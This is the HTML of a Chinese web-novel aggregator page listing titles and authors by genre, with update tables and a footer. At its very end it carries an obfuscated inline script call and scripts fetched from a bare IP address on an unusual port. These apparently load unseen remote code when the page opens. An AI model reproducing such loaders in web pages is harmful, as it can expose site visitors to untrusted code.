title="女配沉迷科学[快穿]">女配沉迷科学[快穿]</a>/羽衣肃肃</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/PiKx.html" target="_blank" title="直播养崽后我成了星际首富"><img data-lazy="//i.cujiks.com/uptu/q/deWP.jpg?sm" alt="直播养崽后我成了星际首富" author="木兰竹" /></a></div><dl><dt><a href="/PiKx.html" title="直播养崽后我成了星际首富">直播养崽后我成了星际首富</a></dt><dd>明佑身携灵兽培育系统穿越，十九年来从没见过带属性面板的“灵兽”，直到他来到一个破旧的动物疗养院打工。明佑抱着黑色大猫啪...</dd></dl><div class="clear"></div></div><ul><li><a href="/PEAE.html" title="没出息的豪门女配[重生]">没出息的豪门女配[重生]</a>/板栗子</li><li><a href="/xvgh.html" title="我在六十年代为地府服务">我在六十年代为地府服务</a>/木梓潼/木梓玙</li><li><a href="/RFqk.html" title="穿越七零年代：随身带个空间">穿越七零年代：随身带个空间</a>/薄暮晨曦</li><li><a href="/PmjQ.html" title="人渣少将从良之路gl（星际）">人渣少将从良之路gl（星际）</a>/JQ万年坑</li><li><a href="/s68H.html" title="今天也在努力阻止初恋自杀">今天也在努力阻止初恋自杀</a>/偶尔不做梦</li><li><a href="/RFov.html" title="阁老继妹不好当">阁老继妹不好当</a>/长沟落月</li><li><a href="/SKQZ.html" title="虐言女主的崽是我的？！">虐言女主的崽是我的？！</a>/白念君</li><li><a href="/ELQa.html" title="（红楼同人）红楼之神相贾琏">（红楼同人）红楼之神相贾琏</a>/青山卧雪</li><li><a href="/xxoa.html" title="亲手养大的纸片人要娶我[基建]">亲手养大的纸片人要娶我[基建]</a>/最爱梅子酒</li><li><a href="/esGf.html" title="重生之我不要你">重生之我不要你</a>/火鑫人</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/EQ7F.html" target="_blank" title="直男发小反攻我"><img data-lazy="//i.cujiks.com/uptu/M/Zbl.jpg?sm" alt="直男发小反攻我" author="一羊假寐" /></a></div><dl><dt><a href="/EQ7F.html" title="直男发小反攻我">直男发小反攻我</a></dt><dd>晋江完结 当前被收藏数：390 营养液数：27 文章积分：15,904,826  简介： 我暗恋发小已久，他是个直男，...</dd></dl><div class="clear"></div></div><ul><li><a href="/D8R.html" title="全民系统时代">全民系统时代</a>/龙柒</li><li><a href="/SJmQ.html" title="你演我演？疯批死对头温柔诱引！">你演我演？疯批死对头温柔诱引！</a>/阳癫仙人</li><li><a href="/7EF.html" title="小姐你家攻掉了gl">小姐你家攻掉了gl</a>/机甲妹纸</li><li><a href="/1259842350.html" title="罗十六民间诡闻实录">罗十六民间诡闻实录</a>/罗十六刘阿婆</li><li><a href="/SMcJ.html" title="对病弱美人巧取豪夺后（穿书）">对病弱美人巧取豪夺后（穿书）</a>/观澄</li><li><a href="/Zxn.html" title="霸龙宠">霸龙宠</a>/东尽欢</li><li><a href="/Sgmd.html" title="离开海王后我捡破烂养神明">离开海王后我捡破烂养神明</a>/嗜眠</li><li><a href="/402032354.html" title="北派盗墓笔记">北派盗墓笔记</a>/云峰</li><li><a href="/SeDv.html" title="刺灵传">刺灵传</a>/余砺Yuri</li><li><a href="/892502306.html" title="大佬个个想害我">大佬个个想害我</a>/任山火</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/PLSk.html" target="_blank" title="（BG/综漫同人）异能力为花吐症&爱情片/立于百万咒灵之上"><img data-lazy="//i.cujiks.com/uptu/q/dogV.jpg?sm" alt="（BG/综漫同人）异能力为花吐症&爱情片/立于百万咒灵之上" author="变化系" /></a></div><dl><dt><a href="/PLSk.html" title="（BG/综漫同人）异能力为花吐症&爱情片/立于百万咒灵之上">（BG/综漫同人）异能力为花吐症&爱情片/立于百万咒灵之上</a></dt><dd>晋江高积分VIP完结 总点击数：52933 总书评数：14172 当前被收藏数：22804 营养液数：22718 文章...</dd></dl><div class="clear"></div></div><ul><li><a href="/PvfF.html" title="前方高能预警！！！">前方高能预警！！！</a>/一灯萤火</li><li><a href="/RGRL.html" title="豪门惊梦III：素年不相迟">豪门惊梦III：素年不相迟</a>/殷寻</li><li><a href="/eoeq.html" title="PUBG世纪网恋">PUBG世纪网恋</a>/酱子贝</li><li><a href="/1663479490.html" title="杨家将之碧月琼华映丹心">杨家将之碧月琼华映丹心</a>/芭蕉望洋兴叹</li><li><a href="/xsfP.html" title="穿回来的小人鱼">穿回来的小人鱼</a>/云劫</li><li><a href="/SbPZ.html" title="异界游戏制作人">异界游戏制作人</a>/蝶之灵</li><li><a href="/xixk.html" title="系统之骚气直男（NPH）">系统之骚气直男（NPH）</a>/榛四酱</li><li><a href="/EmUy.html" title="（猎人同人）大河">（猎人同人）大河</a>/杰克船长</li><li><a href="/SbWs.html" title="我在死亡副本当管理员">我在死亡副本当管理员</a>/下次一定早起</li><li><a href="/P9af.html" title="我来带你躺[电竞]">我来带你躺[电竞]</a>/少说废话</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/Eazc.html" target="_blank" title="108妖刀"><img data-lazy="//i.cujiks.com/normal-1588694634-1456.jpg?sm" alt="108妖刀" author="醉玲珑" /></a></div><dl><dt><a href="/Eazc.html" title="108妖刀">108妖刀</a></dt><dd>文案 叛变？还是更大的野心？ 对此一无所知的堕天使本部——出云庄一无所知，只知道现在的圣天使由晚秋所指挥。 面对着曾经...</dd></dl><div class="clear"></div></div><ul><li><a href="/P9S2.html" title="被迫成为失忆死对头的假道侣">被迫成为失忆死对头的假道侣</a>/海鸥叫嘎嘎</li><li><a href="/PKiQ.html" title="反派师尊他太难了[穿书]">反派师尊他太难了[穿书]</a>/千青色</li><li><a href="/PDD7.html" title="狐妖，你的未婚妻掉了[修真]">狐妖，你的未婚妻掉了[修真]</a>/六出轻吕</li><li><a href="/sZJi.html" title="鸯鸯秘">鸯鸯秘</a>/月轮虚无</li><li><a href="/e8mz.html" title="地府大佬在娱乐圈">地府大佬在娱乐圈</a>/写离声</li><li><a href="/SxQh.html" title="开局一把刀[基建]/我有一把刀[基建]">开局一把刀[基建]/我有一把刀[基建]</a>/武辛</li><li><a href="/PJmV.html" title="一篇狗血虐渣文[快穿]">一篇狗血虐渣文[快穿]</a>/润莹</li><li><a href="/xS4A.html" title="（斗罗同人）斗罗之拥有八奇技">（斗罗同人）斗罗之拥有八奇技</a>/连海的大学生</li><li><a href="/PvtN.html" title="偏执男主的白月光重生了">偏执男主的白月光重生了</a>/多金少女猫</li><li><a href="/ewEP.html" title="重生女修要转运">重生女修要转运</a>/半度茶弥</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[奇幻小说]</span><span class="s2"><a href="/OMJW.html" title="">诸天生物卡牌</a></span><span class="s3"><a href="/OMJW/1926.html" target="_blank" title="">第 1926 节</a></span><span class="s4">星殒落</span><span class="s5">01-31 15:37</span></li><li><span class="s1">[异界小说]</span><span class="s2"><a href="/OMJb.html" title="">东山之志</a></span><span class="s3"><a href="/OMJb/196.html" target="_blank" title="">第 196 节</a></span><span class="s4">江一水</span><span class="s5">01-31 14:49</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/OMJM.html" title="">魅魔，但被迫吸O气</a></span><span class="s3"><a href="/OMJM/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">月落为朝</span><span class="s5">01-31 13:01</span></li><li><span class="s1">[古色古香]</span><span class="s2"><a href="/OMUw.html" title="">清冷直男，被疯批皇帝强制爱了</a></span><span class="s3"><a href="/OMUw/387.html" target="_blank" title="">第 387 节</a></span><span class="s4">绣春刀寒</span><span class="s5">01-31 12:39</span></li><li><span class="s1">[公主小说]</span><span class="s2"><a href="/OMJD.html" title="">上穷青落</a></span><span class="s3"><a href="/OMJD/177.html" target="_blank" title="">第 177 节</a></span><span class="s4">鱼在溪</span><span class="s5">01-31 12:18</span></li><li><span class="s1">[帝王小说]</span><span class="s2"><a href="/OMJg.html" title="">错吻双生弟弟后</a></span><span class="s3"><a href="/OMJg/272.html" target="_blank" title="">第 272 节</a></span><span class="s4">风之一漾</span><span class="s5">01-31 09:48</span></li><li><span class="s1">[轻松小说]</span><span class="s2"><a href="/OMkW.html" title="">我的关注即死亡，国家让我不要停</a></span><span class="s3"><a href="/OMkW/159.html" target="_blank" title="">第 159 节</a></span><span class="s4">元家三少</span><span class="s5">01-30 23:41</span></li><li><span class="s1">[励志小说]</span><span class="s2"><a href="/OMJR.html" title="">穿到年代文里我鸡全家</a></span><span class="s3"><a href="/OMJR/395.html" target="_blank" title="">第 395 节</a></span><span class="s4">纸扇长衫</span><span class="s5">01-30 18:39</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/OMTh.html" title="">被第二人格占领后</a></span><span class="s3"><a href="/OMTh/263.html" target="_blank" title="">第 263 节</a></span><span class="s4">南了个猫</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[宝宝小说]</span><span class="s2"><a href="/OMTz.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s3"><a href="/OMTz/244.html" target="_blank" title="">第 244 节</a></span><span class="s4">星双荏苒</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/OMTQ.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s3"><a href="/OMTQ/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">粒子白</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[三国小说]</span><span class="s2"><a href="/OMTX.html" title="">将军在上，朕苦不堪言</a></span><span class="s3"><a href="/OMTX/260.html" target="_blank" title="">第 260 节</a></span><span class="s4">谢青城</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[东方玄幻]</span><span class="s2"><a href="/OMT4.html" title="">师弟再灭我一次</a></span><span class="s3"><a href="/OMT4/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">一纸符箓</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[轻松小说]</span><span class="s2"><a href="/OMTZ.html" title="">反派公爵自救手册</a></span><span class="s3"><a href="/OMTZ/1005.html" target="_blank" title="">第 1005 节</a></span><span class="s4">桥鸟儿</span><span class="s5">01-30 15:47</span></li><li><span class="s1">[皇后小说]</span><span class="s2"><a href="/OMTo.html" title="">一世无双</a></span><span class="s3"><a href="/OMTo/180.html" target="_blank" title="">第 180 节</a></span><span class="s4">鎏子钥</span><span class="s5">01-30 15:28</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/OMTx.html" title="">一别经年</a></span><span class="s3"><a href="/OMTx/59.html" target="_blank" title="">第 59 节</a></span><span class="s4">小尾牙</span><span class="s5">01-30 14:18</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/OMTc.html" title="">我的老婆是万人迷</a></span><span class="s3"><a href="/OMTc/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">水意</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[暗黑小说]</span><span class="s2"><a href="/OMj9.html" title="">灵药</a></span><span class="s3"><a href="/OMj9/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">焚川</span><span class="s5">01-30 14:03</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">奇幻</span><span class="s2"><a href="/OMJW.html" title="">诸天生物卡牌</a></span><span class="s5">星殒落</span></li><li><span class="s1">异界</span><span class="s2"><a href="/OMJb.html" title="">东山之志</a></span><span class="s5">江一水</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/OMJt.html" title="">（咒回同人）天选之子在咒术躺平</a></span><span class="s5">刘刘梅</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/OMJM.html" title="">魅魔，但被迫吸O气</a></span><span class="s5">月落为朝</span></li><li><span class="s1">古色</span><span class="s2"><a href="/OMUw.html" title="">清冷直男，被疯批皇帝强制爱了</a></span><span class="s5">绣春刀寒</span></li><li><span class="s1">公主</span><span class="s2"><a href="/OMJD.html" title="">上穷青落</a></span><span class="s5">鱼在溪</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/OMJg.html" title="">错吻双生弟弟后</a></span><span class="s5">风之一漾</span></li><li><span class="s1">正剧</span><span class="s2"><a href="/OMJS.html" title="">撩他还俗</a></span><span class="s5">浅浅浅可</span></li><li><span class="s1">轻松</span><span class="s2"><a href="/OMkW.html" title="">我的关注即死亡，国家让我不要停</a></span><span class="s5">元家三少</span></li><li><span class="s1">励志</span><span class="s2"><a href="/OMJR.html" title="">穿到年代文里我鸡全家</a></span><span class="s5">纸扇长衫</span></li><li><span class="s1">都市</span><span class="s2"><a href="/OMTh.html" title="">被第二人格占领后</a></span><span class="s5">南了个猫</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/OMTz.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s5">星双荏苒</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/OMTQ.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s5">粒子白</span></li><li><span class="s1">三国</span><span class="s2"><a href="/OMTX.html" title="">将军在上，朕苦不堪言</a></span><span class="s5">谢青城</span></li><li><span class="s1">东方</span><span class="s2"><a href="/OMT4.html" title="">师弟再灭我一次</a></span><span class="s5">一纸符箓</span></li><li><span class="s1">轻松</span><span class="s2"><a href="/OMTZ.html" title="">反派公爵自救手册</a></span><span class="s5">桥鸟儿</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/OMTo.html" title="">一世无双</a></span><span class="s5">鎏子钥</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/OMTx.html" title="">一别经年</a></span><span class="s5">小尾牙</span></li><li><span class="s1">都市</span><span class="s2"><a href="/OMTc.html" title="">我的老婆是万人迷</a></span><span class="s5">水意</span></li><li><span class="s1">暗黑</span><span class="s2"><a href="/OMj9.html" title="">灵药</a></span><span class="s5">焚川</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//cujiks.com/" target="_blank">粗机看书</A> &nbsp;|&nbsp; <a href="//cujiks.com/sorts/1_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//cujiks.com/sorts/2_1.html" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//cujiks.com/sorts/3_1.html" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//cujiks.com/sorts/4_1.html" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//cujiks.com/sorts/5_1.html" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//cujiks.com/sorts/6_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//cujiks.com/sorts/7_1.html" class="">游戏异界</a><a href="//fanti.cujiks.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yifl/318.z2wwut"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.cujiks.com/">粗机看书</a>(cujiks.com) All Rights Reserved. <a href="//fanti.cujiks.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/xmailZDOs.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="9.772ms"></script></body></html>